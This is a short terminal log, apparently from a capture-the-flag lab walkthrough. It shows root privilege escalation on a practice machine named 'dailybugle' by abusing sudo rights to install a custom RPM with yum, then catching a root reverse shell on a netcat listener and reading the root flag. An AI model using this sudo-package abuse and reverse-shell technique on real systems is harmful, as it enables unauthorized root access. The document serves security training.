 [jjameson@dailybugle tmp]$ sudo yum localinstall -y x-1.0-1.noarch.rpm
Loaded plugins: fastestmirror
Examining x-1.0-1.noarch.rpm: x-1.0-1.noarch
Marking x-1.0-1.noarch.rpm to be installed
Resolving Dependencies
--> Running transaction check
---> Package x.noarch 0:1.0-1 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
================================================================================
Package Arch Version Repository Size
================================================================================
Installing:
x noarch 1.0-1 /x-1.0-1.noarch 2.8 M
Transaction Summary
================================================================================
Install 1 Package
Total size: 2.8 M
Installed size: 2.8 M
Downloading packages:
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.220.219] 34388
root@dailybugle:/[root@dailybugle /]#
root@dailybugle:/[root@dailybugle /]# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dailybugle:/[root@dailybugle /]# cat /root/root.txt
cat /root/root.txt
root@dailybugle:/[root@dailybugle /]#